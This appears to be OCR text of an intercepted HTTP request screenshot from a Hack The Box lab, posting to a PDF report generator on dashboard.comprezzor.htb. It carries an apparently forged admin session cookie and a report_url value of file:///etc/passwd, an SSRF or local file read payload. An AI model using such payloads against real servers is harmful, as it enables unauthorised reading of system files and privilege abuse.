 Request
Pretty Raw Hex \n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dashboard.comprezzor.htb/create_pdf_report
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://dashboard.comprezzor.htb
11 DNT: 1
12 Connection: close
13 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzND
gyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2
ZDU4OWQ5
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 report_url= file:///etc/passwd